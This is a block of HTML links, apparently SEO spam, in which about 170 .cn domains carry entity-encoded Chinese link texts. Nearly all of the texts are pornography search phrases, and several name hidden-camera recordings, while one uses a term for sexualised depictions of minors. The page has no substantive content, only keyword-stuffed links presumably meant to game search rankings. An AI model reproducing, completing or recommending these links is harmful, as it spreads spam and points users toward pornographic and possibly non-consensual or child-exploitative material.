<a href="http://surtech.com.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://okpicture.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51wanqu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://cunzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://biqubook.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mapingren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://livea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ht520.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://truelingo.com.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://60tkb.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://s6182.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://leedian.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://slvc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biebiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://chxdw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;</a>|
<a href="http://michan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://newsvideos.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mybzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gtdd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://mdoxy.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zh499.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxgo.com.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbbeaudio.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://yyh1.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meituwo.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://s6688.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://a1lp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diconi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://bihy.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://d3068.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://little-star.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://wcstore.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdbt.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rezheng.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://wengliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://anhongming.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://ichongya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inque.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://healix.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsuan.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menlingok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://startair.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://kccedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiasz.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sjsins.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://258wm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenradar.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://zhichang123.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blogonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhbj88.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foosan.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://soyuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zzwcw.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtcex.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://newswind.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nwind.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;x&#x533A;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nenmeng.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://108dfr.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xdybg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://w146.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://yongrao.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://125808.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gdylyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://45wan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://24work.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yingbaili.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://qdvv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nrj123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kokotcl.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://hbjswang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://xidas.cn" target="_blank">&#x4E9A;&#x6D32;t&#x5929;&#x5802;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://donjia.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://0599edu.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ktohemi.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
